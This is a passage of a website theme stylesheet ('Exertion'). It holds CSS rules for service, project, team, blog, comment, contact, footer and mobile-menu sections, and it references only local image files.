  border-radius: 100%;
}
.services-style-three .service-info .xrton-icon {
  margin-bottom: 9px;
}

.services-style-three .service-info .xrton-icon img {
	 height: 58px;
}
.services-style-three .service-item.xrton-hover .service-info .xrton-icon.interior-design {
  background-position: 0 0;
}
.services-style-three .service-item.xrton-hover .service-info .xrton-icon.furnitures {
  background-position: 0 -129px;
}
.services-style-three .service-item.xrton-hover .service-info .xrton-icon.lighting {
  background-position: 0 -259px;
}
.services-style-three .service-item.xrton-hover .service-info .xrton-icon.flooring {
  background-position: 0 -388px;
}
.services-style-three .service-item.xrton-hover .service-info .xrton-icon.decoration {
  background-position: 0 -517px;
}
.services-style-three .service-title {
  padding-bottom: 0;
}
/* Exertion Projects, Projects Style Three */
.xrton-projects.projects-style-three {
  padding: 10px 0 10px;
}
.projects-style-three .section-title {
  color: #ffffff;
}
.projects-style-three .section-title:before {
  background-image: url(../images/backgrounds/background7.png);
  z-index: 1;
}
.hover-style-three .xrton-image img {
  position: static;
}
.hover-style-three .project-item.xrton-hover .project-info {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.hover-style-three .project-info {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  background: rgba(240, 189, 84, 0.9);
  text-align: center;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  z-index: 1;
}
.hover-style-three .project-info a,
.hover-style-three .project-info p a {
  color:#fff;
}
.hover-style-three .project-info p {
  padding-bottom: 10px;
}
.zoom-link {
  display: inline-block;
  font-weight: 100;
  font-size: 50px;
  line-height: 56px;
  -webkit-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
}
.zoom-link:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* Exertion Team */
.xrton-team.team-global-page {
  padding: 100px 0 60px;
}
.xrton-team .row .col-lg-3,
.xrton-team .row .col-lg-4 {
  overflow: hidden;
  margin-bottom: 40px;
}
.mate-item {
  position: relative;
}
.mate-item.xrton-hover .mate-info {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.mate-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 14px 15px 15px;
  background: #ffffff;
  text-align: center;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
  box-shadow: 0px 0px 16px rgba(0,0,0,.1);
}
.mate-info h4 {
  font-size: 18px;
  line-height: 22px;
}
.mate-info p {
  padding-bottom: 4px;
  font-size: 15px;
}
.mate-info p a {
  color: inherit;
}
.mate-info .xrton-social {
  font-size: 15px;
}
.mate-info .xrton-social a {
  margin: 0 6px;
  color: #777777;
}
.mate-name {
  padding-bottom: 0;
  letter-spacing: -0.4px;
}
/*Team Single*/
.xrton-team-single-section {
  padding: 80px 0px 60px;
}
.team-total-content {
  padding-top: 10px;
  padding-left: 35px;
}
.xrton-team-single .blog-image {
  text-align: left;
  padding-bottom: 0px;
  border: 1px solid #e7e7e7;
}
.xrton-team-single-section h4.member-name {
  padding-bottom: 0;
}
.xrton-team-single-section h5.member-designation {
  padding-bottom: 4px;
  font-size: 18px;
  color: #777777;
  font-weight: 500;
}
.xrton-team-single .team-single-email ,
.xrton-team-single .team-single-Phone,
.xrton-team-single .xrton-social {
  display: inline-block;
  width: 100%;
}
.xrton-team-single .team-single-detail .xrton-social a {
  padding: 8px 11px;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
}
.xrton-team-single  .team-content p {
  padding-top: 15px;
  padding-bottom: 20px;
}
.team-single-detail h4 {
  color: #777777;
  font-weight: 400;
  font-size: 18px;
  padding-bottom: 4px;
  float: left;
  display: inline-block;
  padding-right: 10px;
}
.team-single-detail .xrton-social h4 {
  padding-top: 5px;
}
.team-large-content p {
  padding-top: 20px;
  padding-bottom: 0;
}

/* Exertion Testimonials, Testimonials Style Two */
.testimonials-style-two .parallax-overlay {
  background: rgba(13, 23, 33, 0.95);
}
.testimonials-author .author-designation a:hover,
.testimonials-style-two .author-name a:hover {
  opacity: 1;
}
.testimonials-style-two .owl-carousel .owl-nav {
  position: absolute;
  bottom: 70px;
  left: 0;
  right: 0;
  margin: 0 auto;
  z-index: 1;
}
.testimonials-style-two .owl-carousel .owl-nav .owl-prev,
.testimonials-style-two .owl-carousel .owl-nav .owl-next {
  position: static;
  margin: 0 60px;
  display: inline-block;
}
.testimonials-style-two .owl-carousel .owl-nav .owl-prev {
  background-image: url(../images/icons/icon18@3x.png);
}
.testimonials-style-two .owl-carousel .owl-nav .owl-next {
  background-image: url(../images/icons/icon20@3x.png);
}
.testimonials-style-two .testimonials-inner p:before {
  background-image: url(../images/icons/icon22@3x.png);
}
.testimonials-style-two .testimonials-inner p:after {
  background-image: url(../images/icons/icon23@3x.png);
}
/* Exertion Faq */
.xrton-faq {
  padding: 10px 0 13px;
}
.xrton-video .xrton-image {
  display: inline-block;
  position: relative;
  box-shadow: 0px 0px 28px rgba(0,0,0,.3);
}
.xrton-video .xrton-image:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(13, 23, 33, 0.05);
  content: "";
  z-index: 1;
}
.xrton-video .xrton-image:after {
  position: absolute;
  top: -45px;
  left: -33px;
  width: 385px;
  height: 345px;
  background-color: transparent;
  background-image: url(../images/backgrounds/background2.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: 15px auto;
  content: "";
  z-index: -1;
}
.xrton-video.need-white-bg .xrton-image:after {
  position: absolute;
  top: -45px;
  left: -33px;
  width: 385px;
  height: 345px;
  background-color: transparent;
  background-image: url(../images/backgrounds/background7.png);
  background-position: center center;
  background-repeat: repeat;
  background-size: 15px auto;
  content: "";
  z-index: -1;
}
.xrton-video.no-need-bg .xrton-image:after {
  display: none;
}
.play-link {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 74px;
  height: 74px;
  background: #ffffff;
  font-size: 16px;
  text-align: center;
  line-height: 74px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  z-index: 1;
}
.play-link:hover,
.play-link:focus {
  background: #f0bd54;
  color: #ffffff;
}
.faq-info {
  position: relative;
  top: -7px;
}
.faq-info .section-title-wrap {
  padding-bottom: 31px;
}
.faq-info .section-title:before {
  display: none;
}
/* 11. Exertion Aboutus Page */
/* Exertion Page Title */
.xrton-page-title {
  padding: 157px 0 167px;
  background-color: #fafafa;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
  text-align: center;
  position: relative;
}
.xrton-page-title .parallax-overlay {
  background: rgba(13, 23, 33, 0.8);
}
.xrton-page-title h2 {
  font-size: 40px;
}
.xrton-page-title h3 {
  font-size: 40px;
  line-height: 40px;
}
.xrton-page-title .news-meta {
  padding-bottom: 5px;
}
.xrton-page-title .news-meta ul {
  color: #ffffff;
}
.page-title {
  padding-bottom: 7px;
  letter-spacing: -0.4px;
}
.aboutus-wrap {
  padding: 49px 0;
}
.xrton-titlebar {
  position: relative;
}

/* 12. Exertion Services Page */
/* Process Style Three */
.xrton-process.process-style-three {
  padding: 113px 0 89px;
}
.process-style-three .process-wrap {
  padding: 0;
  background: transparent;
  position: static;
  box-shadow: none;
}
.process-style-three .process-wrap:before {
  display: none;
}
/* 13. Exertion 404 Page */
/* Exertion Error Wrap */
.xrton-error-wrap {
  padding: 127px 0 150px;
}
.error-wrap {
  text-align: center;
}
.error-wrap h1 {
  font-size: 160px;
  line-height: 158px;
}
.error-wrap h3 {
  font-size: 25px;
}
.error-wrap .xrton-btns-group {
  padding-top: 27px;
}
.error-wrap .xrton-btn {
  min-width: 170px;
}
.error-title {
  display: inline-block;
  background-color: #232323;
  background-image: url(../images/backgrounds/background14.png);
  background-position: left top;
  background-repeat: repeat;
  font-weight: 400;
  -webkit-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -o-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
}
.error-subtitle {
  font-weight: 300;
  letter-spacing: -0.2px;
}
/* 14. Exertion Portfolio Pages */
.hover-style-four .project-item .xrton-image img,
.hover-style-five .project-item .xrton-image img,
.hover-style-six .project-item .xrton-image img {
  position: static;
}
.hover-style-four .project-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-top: 19px;
  padding-left: 15px;
  padding-bottom: 12px;
  background: #ffffff;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 1;
}
.hover-style-four .project-item.xrton-hover .project-info {
  background: rgba(255,255,255,0.9);
}
.hover-style-four .project-info p {
  padding-bottom: 0;
}
.hover-style-four .project-item.xrton-hover .project-info,
.hover-style-five .project-item.xrton-hover .project-info {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.hover-style-five .project-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-top: 0;
  background: #f0bd54;
  text-align: center;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  z-index: 1;
}
.hover-style-five .project-item .xrton-image img {
  -webkit-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  -ms-transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
  transition: all 800ms cubic-bezier(0.645, 0.045, 0.095, 1.08);
}
.hover-style-five .project-item.xrton-hover .xrton-image img {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}
.hover-style-six .xrton-align-wrap {
  vertical-align: bottom;
}
.hover-style-six .project-info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 10px 26px 8px 30px;
  background: rgba(13, 23, 33, 0.6);
  color: #ffffff;
  opacity: 0;
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
  z-index: 1;
}
.hover-style-six .project-info a {
  color: inherit;
}
.hover-style-six .project-info a:hover {
  opacity: 1;
}
.hover-style-six .project-item.xrton-hover .project-info {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.project-inner-info {
  padding-right: 30px;
  position: relative;
}
.project-inner-info .xrton-icon {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.projects-spacer-one {
  padding: 0 30px;
}
.projects-spacer-two {
  padding: 0 35px;
}
.portfolio-images .xrton-image {
  margin-bottom: 30px;
}
.xrton-sidebar-wrap:before,
.xrton-sidebar-wrap:after {
  display: table;
  content: "";
}
.xrton-sidebar-wrap:after {
  clear: both;
}
.portfolio-info h3 {
  font-size: 25px;
}
.portfolio-title {
  padding-bottom: 13px;
  letter-spacing: -0.4px;
}
.portfolio-info ul {
  padding: 18px 0 0;
  margin: 0;
  list-style: none;
}
.portfolio-info ul li {
  padding-bottom: 25px;
}
.portfolio-info ul li .portfolio-label {
  display: inline-block;
  min-width: 107px;
  padding-right: 13px;
  font-weight: 500;
  font-size: 16px;
  letter-spacing: -0.1px;
}
.portfolio-info ul li .xrton-social {
  display: inline-block;
}
.portfolio-info ul li p {
  display: inline-block;
  padding-bottom: 0;
  font-size: 15px;
}
.portfolio-info ul li p a {
  color: inherit;
}
.portfolio-controls {
  padding-top: 50px;
}
.portfolio-control-link {
  display: inline-block;
  width: 33px;
  height: 11px;
  background-image: url(../images/icons/icon28@3x.png);
  background-position: center left;
  background-repeat: no-repeat;
  background-size: 66px auto;
}
.portfolio-control-link:hover,
.portfolio-control-link:focus {
  background-position: center right;
}
.textright .portfolio-control-link {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.grid-view-link {
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  margin-left: 1px;
  position: relative;
}
.grid-view-link:hover .grid-square-one {
  left: 10px;
}
.grid-view-link:hover .grid-square-two {
  top: 9px;
}
.grid-view-link:hover .grid-square-three {
  left: 0;
}
.grid-view-link:hover .grid-square-four {
  top: 0;
}
.grid-view-link [class*="grid-square-"] {
  position: absolute;
  top: 0;
  left: 0;
  width: 7px;
  height: 7px;
  margin: 0 1.5px 3px;
  background: #232323;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.grid-view-link .grid-square-two {
  left: 10px;
}
.grid-view-link .grid-square-three {
  top: 9px;
  left: 10px;
}
.grid-view-link .grid-square-four {
  top: 9px;
}
.portfolio-images .owl-carousel .owl-nav .owl-prev,
.portfolio-images .owl-carousel .owl-nav .owl-next {
  top: 50%;
  left: 30px;
  width: 50px;
  height: 50px;
  background-color: rgba(255, 255, 255, 0.4);
  background-image: url(../images/icons/icon29@3x.png);
  background-position: center center;
  background-size: 22px auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.portfolio-images .owl-carousel .owl-nav .owl-prev:hover {
  background-image: url(../images/icons/icon30@3x.png);
}
.portfolio-images .owl-carousel .owl-nav .owl-next {
  left: auto;
  right: 30px;
  background-image: url(../images/icons/icon31@3x.png);
}
.portfolio-images .owl-carousel .owl-nav .owl-next:hover {
  background-image: url(../images/icons/icon32@3x.png);
}
.portfolio-images .owl-carousel .xrton-image {
  display: inline-block;
  position: relative;
  margin-bottom: 0;
}
.portfolio-images .owl-carousel .xrton-image:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(13, 23, 33, 0.1);
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.portfolio-images .owl-carousel:hover .xrton-image:after {
  background: rgba(13, 23, 33, 0.25);
}
.portfolio-info-two {
  padding-top: 3px;
}
.portfolio-info-two ul {
  padding: 0 0 0 55px;
}
.portfolio-info-spacer {
  padding-top: 32px;
}
.portfolio-images .owl-carousel .owl-dots {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 1;
}
.portfolio-images .owl-carousel .owl-dot {
  display: inline-block;
  vertical-align: bottom;
  width: 3px;
  height: 11px;
  margin: 0 10px;
  background: rgba(255, 255, 255, 0.5);
  cursor: pointer;
  text-indent: -999px;
  outline: none;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  border-radius: 0;
}
.portfolio-images .owl-carousel .owl-dot.active {
  height: 19px;
  background: #f0bd54;
}

/* 15. Exertion Blog Page */
.news-wrap .row {
  margin: 0 -25px;
}
.news-wrap [class*="col-"] {
  padding: 0 25px;
}
/* 16. Exertion Blog Single Page */
/* Exertion Page Title, Page Title Style Two */
.blog-mid-wrapper {
  display: inline-block;
  width: 100%;
}
.xrton-hide-sidebar .xrton-primary {
  width: 100%;
}
.xrton-page-title.page-title-style-two {
  padding: 152px 0 137px;
}
.xrton-blog-detail {
  padding: 0 40px;
}
.blog-detail-wrap p {
  padding-bottom: 16px;
  font-family: 'Montserrat', sans-serif;
}
.blog-cat {
  padding-top: 10px;
}
.blog-image {
  padding-bottom: 22px;
}
.xrton-readmore {
  font-size: 16px;
}
.xrton-blog-meta {
  padding-top: 10px;
  display: inline-block;
  width: 100%;
}
.xrton-blog-excerpt p {
  font-family: 'Montserrat', sans-serif;
}
blockquote .xrton-icon {
  display: inline-block;
  width: 47px;
  height: 47px;
  padding: 5px;
  margin-bottom: 20px;
  line-height: 36px;
}
.blog-tags {
  letter-spacing: -0.1px;
}
.blog-tags a {
  font-weight: 300;
  font-size: 16px;
}
.blog-meta-label {
  display: inline-block;
  font-weight: 500;
  font-size: 16px;
}
.xrton-blog-share {
  text-align: right;
}
.xrton-blog-share .blog-meta-label {
  padding-right: 8px;
}
.xrton-author-info {
  padding: 35px 35px 23px;
  margin: 57px 0 41px;
  background-color: #f6f6f6;
  background-image: url(../images/backgrounds/background15.png);
  background-position: left top;
  background-repeat: repeat;
}
.author-avatar {
  float: left;
}
.author-avatar img {
  max-width: 108px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.avatar-72 {
  width: 72px;
  height: 72px;
}
.author-content {
  overflow: hidden;
  padding-left: 25px;
}
.author-content p {
  padding-bottom: 9px;
}
.author-content .author-name {
  display: inline-block;
  margin-bottom: 8px;
  font-weight: 500;
  font-size: 16px;
  letter-spacing: -0.4px;
}
.author-content .xrton-social {
  font-size: 15px;
}
.author-content .xrton-social a {
  margin: 0 10px 5px 0;
  color: #777777;
}
.xrton-comments-area {
  padding-top: 32px;
}
.page .xrton-comments-area {
	padding-bottom: 120px;
  display: inline-block;
  width: 100%;
}
.xrton-comments-area .logged-in-as {
	padding-bottom: 20px;
}
.xrton-comments-area .comments-reply {
  padding-top: 12px;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.xrton-comments-area .comments-reply i {
  padding-right: 5px;
}
.xrton-comments-area ul,
.xrton-comments-area ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.xrton-comments-area .comments li .comment-awaiting-moderation {
  margin-bottom: 10px;
  display: inline-block;
}
.xrton-comments-area .comments li .children {
  display: block;
  overflow: hidden;
  clear: both;
}
.xrton-comments-area .comments li .children .comment-item {
  padding-left: 120px;
}
.xrton-comments-area .comments > li:last-child .children .comment-item {
  padding-bottom: 35px;
  margin-bottom: 0;
  border-bottom: none;
}
.xrton-comments-area .comment-item {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 35px;
}
.xrton-comments-area .comment-image {
  float: left;
}
.xrton-comments-area .comment-image img {
  max-width: 88px;
  -webkit-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}
.xrton-comments-area .comment-main-area {
  overflow: hidden;
  padding-left: 30px;
}
.xrton-comments-area .comment-wrapper p {
  padding-bottom: 10px;
}
.xrton-comments-area .xrton-comments-meta {
  padding-bottom: 3px;
}
.xrton-comments-area .xrton-comments-meta h4 {
  display: inline-block;
  padding-bottom: 5px;
  font-size: 16px;
}
.xrton-comments-area .xrton-comments-meta h4 a {
  letter-spacing: -0.4px;
}
.xrton-comments-area .xrton-comments-meta h4:after {
  padding: 0 4px 0 8px;
  content: "/";
}
.xrton-comments-area .xrton-comments-meta .comments-date {
  display: inline-block;
  color: #777777;
  font-size: 14px;
  letter-spacing: -0.4px;
}
.comments-section {
  padding-bottom: 10px;
}
.xrton-info-title,
.vt-screen-reader-text {
  padding-bottom: 21px;
  font-size: 24px;
  letter-spacing: -0.4px;
}
.vt-screen-reader-text {
  padding-bottom: 0;
}
.comment-reply-link:hover {
  opacity: 0.8;
}
.xrton-comment-form .row {
  margin: 0 -9.5px;
}
.xrton-comment-form [class*="col-"] {
  padding: 0 9.5px;
}
.xrton-comment-form button[type="submit"] {
  min-width: 190px;
}
/* 17. Exertion Contactus Page */
/* Exertion Contact */
.xrton-contact {
  padding: 113px 0 120px;
}
.contact-form {
  padding: 0 40px;
}
.contact-form .row {
  margin: 0 -9.5px;
}
.contact-form [class*="col-"] {
  padding: 0 9.5px;
}
span.wpcf7-not-valid-tip {
  display: none;
}
input[type="text"].wpcf7-not-valid,
input[type="email"].wpcf7-not-valid,
input[type="tel"].wpcf7-not-valid {
  border: 1px solid red;
}
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
  padding: 15px;
}
/* 18. Exertion Content Cross Check Page */
.entry-content img {
  height: auto;
}
.entry-content .comment-author {
  margin: 0;
}
.entry-content .comment-respond {
  padding-top: 10px;
}
.entry-content .avatar {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.entry-content dt {
  margin-bottom: 5px;
}
.entry-content dd {
  margin-bottom: 15px;
}
.entry-content .comment-metadata {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 18px;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #4c4c4c;
}
.entry-content .comment-list .comment-reply-link {
  display: inline-block;
  padding: 8px 15px;
  background: #222222;
  color: #ffffff;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.entry-content .comment-list .comment-reply-link:hover,
.entry-content .comment-list .comment-reply-link:focus {
  background: #e8e8e8;
  color: #777777;
}
.entry-content .comment-meta .comment-author .avatar {
  height: 42px;
  width: 42px;
}
.entry-content .comment-author .avatar {
  height: 42px;
  position: relative;
  top: 0.25em;
  width: 42px;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.entry-content .comment-list article,
.entry-content .comment-list .pingback,
.entry-content .comment-list .trackback {
  border-top: 1px solid #e5e5e5;
  padding: 1.75em 0;
}
.entry-content .comment-list .children {
  list-style: none;
  margin: 0;
}
.entry-content .comment-list .children > li {
  padding-left: 0.875em;
}
.entry-content .comment-author {
  color: #1a1a1a;
  margin-bottom: 0;
}
.entry-content .comment-author .avatar {
  float: left;
  height: 28px;
  margin-right: 0.875em;
  position: relative;
  width: 28px;
}
.entry-content .bypostauthor > article .fn:after {
  content: "\f304";
  left: 3px;
  position: relative;
  top: 5px;
}
.entry-content .comment-metadata,
.entry-content .pingback .edit-link {
  color: #686868;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.6153846154;
}
.entry-content .comment-metadata {
  margin-bottom: 15px;
  font-size: 15px;
}
.entry-content .comment-metadata a,
.entry-content .pingback .comment-edit-link {
  color: #686868;
}
.entry-content .comment-metadata a:hover,
.entry-content .comment-metadata a:focus,
.entry-content .pingback .comment-edit-link:hover,
.entry-content .pingback .comment-edit-link:focus {
  color: #686868;
}
.entry-content .comment-metadata .edit-link,
.entry-content .pingback .edit-link {
  display: inline-block;
}
.entry-content .comment-metadata .edit-link:before,
.entry-content .pingback .edit-link:before {
  content: "\002f";
  display: inline-block;
  opacity: 0.7;
  padding: 0 0.538461538em;
}
.entry-content .comment-content ul,
.entry-content .comment-content ol {
  margin: 0 0 1.5em 1.25em;
}
.entry-content .comment-content li > ul,
.entry-content .comment-content li > ol {
  margin-bottom: 0;
}
.entry-content .comment-reply-link {
  border: 1px solid #d1d1d1;
  border-radius: 2px;
  color: #007acc;
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1;
  margin-top: 2.1538461538em;
  padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}
.entry-content .comment-reply-link:hover,
.entry-content .comment-reply-link:focus {
  border-color: currentColor;
  color: #007acc;
  outline: 0;
}
.entry-content .comment-list .comment-form {
  padding-bottom: 1.75em;
}
.entry-content .comment-notes,
.entry-content .comment-awaiting-moderation,
.entry-content .logged-in-as,
.entry-content .form-allowed-tags {
  color: #686868;
  font-size: 15px;
  padding-bottom: 20px;
}
.entry-content .no-comments {
  border-top: 1px solid #d1d1d1;
  font-weight: 700;
  margin: 0;
  padding-top: 1.75em;
}
/* 19. Exertion Footer */
/* Exertion Default Footer */
.xrton-footer {
  background: #0d1721;
  color: #a2abb3;
}
.xrton-footer p {
  color: inherit;
}
.footer-wrap {
  padding: 77px 0 53px;
  background-image: url(../images/backgrounds/background5.png);
  background-position: 5px 5px;
  background-repeat: repeat;
  background-size: 13px auto;
}
.footer-wrap .xrton-logo {
  padding-bottom: 22px;
}
.footer-wrap .xrton-btns-group {
  padding-top: 8px;
}
.footer-widget .widget-title {
  padding-bottom: 20px;
  color: #ffffff;
  letter-spacing: -0.4px;
 font-family: "Montserrat", Arial, sans-serif;
}
.footer-widget a {
  color: #a2abb3;
}
.quick-links ul {
  padding: 0;
  margin: 0;
  font-weight: 300;
  font-size: 16px;
  letter-spacing: -0.1px;
  list-style: none;
}
.quick-links ul li {
  padding: 0 0 17px 15px;
  position: relative;
}
.quick-links ul li:last-child {
  padding-bottom: 0;
}
.quick-links ul li:before {
  position: absolute;
  top: 9px;
  left: 0;
  width: 6px;
  height: 6px;
  border-bottom: 1px solid #a2abb3;
  border-left: 1px solid #a2abb3;
  content: "";
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
  z-index: 0;
}
.quick-links ul li a {
  display: inline-block;
  color: inherit;
}
.post-wrap {
  padding-top: 2px;
}
.post-item {
  padding-bottom: 25px;
}
.post-item:before,
.post-item:after {
  display: table;
  content: "";
}
.post-item:after {
  clear: both;
}
.post-item .xrton-image {
  float: left;
}
.post-item .xrton-image img {
  max-width: 75px;
}
.post-info {
  overflow: hidden;
  padding: 3px 0 0 20px;
}
.post-info h6 {
  line-height: 22px;
}
.post-title {
  padding-bottom: 5px;
  color: inherit;
  font-weight: 500;
  letter-spacing: -0.4px;
}
.post-title a {
  color: inherit;
}
.post-date {
  font-weight: 300;
  font-size: 13px;
  letter-spacing: -0.1px;
}
.post-date .far {
  padding-right: 3px;
  font-size: 12px;
}
.contact-details {
  color: #ffffff;
  font-weight: 500;
  font-size: 16px;
  line-height: 26px;
  letter-spacing: -0.4px;
}
.contact-item {
  display: table;
  width: 100%;
  padding-bottom: 16px;
}
.contact-item a {
  color: inherit;
}
.contact-item .xrton-icon {
  display: table-cell;
  vertical-align: middle;
  width: 40px;
}
.contact-item .contact-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}
.footer-widget .contact-item {
  color: #a2abb3;
}
.xrton-copyright {
  padding: 15px 0;
  background: #091119;
}
.xrton-copyright a {
  color: inherit;
}
.xrton-copyright p {
  padding-bottom: 0;
  font-size: 15px;
}
.xrton-copyright .xrton-social {
  font-size: 18px;
}
.xrton-copyright .xrton-social a {
  margin-right: 18px;
}
.xrton-footer .footer-widget .xrton-recent-blog-widget h6.post-title{
  font-size: 16px;
  line-height: 20px;
}
/* Exertion Sticky Footer */
.xrton-sticky-footer .main-wrap-inner {
  background: #ffffff;
  position: relative;
  z-index: 1;
}
.xrton-sticky-footer .xrton-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 0;
}
.xrton-header .xrton-navigation > ul > li.has-dropdown .menu-text:before {
  right: -13px;
}
.tagcloud a {
  font-size: 14px !important;
}

/*Mean Menu*/
.mean-container .header-right .xrton-navigation {
  display: none !important
}
.mean-container a.meanmenu-reveal {
  font-size: 16px;
  text-indent: 0;
}
.mean-container .mean-nav ul li a.mean-expand {
  background: #232323;
  padding: 10px !important;
  width: 28px;
  height: 28px;
  line-height: 28px;
  border: none !important;
  color: #fff;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background: #2d2d2d;
  color: #ffffff;
}
.mean-container .mean-nav ul.dropdown-nav > li {
  min-width:auto;
  padding-right: 0;
  width: calc(100% - 20px);
}
.mean-container .mean-nav ul li a:hover {
  background: transparent;
  color: #ffffff;
}
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mean-container .xrton-brand {
  z-index: 8;
  position: relative;
}
.mean-container .dropdown-nav li a {
  border-bottom:none;
}
.mean-container .mean-bar {
  float: left;
  width: 100%;
  position: absolute;
  background: transparent;
  padding: 0;
  min-height: 42px;
  z-index: 4;
  top: 6px ;
  left: 0;
}
.mean-container a.meanmenu-reveal {
  width: 22px;
  height: 18px;
  padding: 10px 13px 10px 13px;
  position: absolute;
  top: 39px;
  transform: translateY(-50%);
  cursor: pointer;
  color: #333333;
  text-decoration: none;
  font-size: 16px;
  text-indent: -9999em;
  line-height: 22px;
  font-size: 1px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
  margin-top: 4px;
  right: 16px !important;
}
.mean-container .mean-nav ul li a {
  padding: 14px 0px 14px 20px !important;
  display: block;
  width: calc(100% - 20px);
}
.mean-container .mean-nav ul li li a {
  width: calc(100% - 50px);
  opacity: 1;
  padding: 14px !important;
  margin: 0 0px 0 20px;
  text-shadow: none !important;
  visibility: visible;
}
.mean-container .mean-nav ul li li li a {
  width: calc(100% - 60px);
  margin: 0 0px 0 30px;
}
.mean-container .mean-nav ul li li li li a {
  width: calc(100% - 70px);
  margin: 0 0px 0 40px;
}
.mean-nav ul.main-menu.nav.nav-bar li {
  border-bottom: 1px solid;
}
.mean-container .mean-nav ul {
  position: relative;
  left: 0;
  background: transparent;
}
.mean-container ul > li.current-menu-ancestor.current-menu-parent > a {
  color: #f0bd54;
}
.mean-container .dropdown-nav > li.active > a {
  background: transparent;
  color: #f0bd54;
}
.mean-container .dropdown-nav > li:hover > a,
.mean-container .dropdown-nav > li:focus > a {
  background: #161616;
  color: #ffffff;
}
.mean-container .dropdown-nav > li:hover > a.mean-expand,
.mean-container .dropdown-nav > li:focus > a.mean-expand {
  background: #232323;
}
.mean-container .mean-nav {
  float: left;
  width: 100%;
  background: #161616;
  margin-top: 78px;
  overflow: hidden;
  overflow-y: auto;
  max-height: 60vh;
}
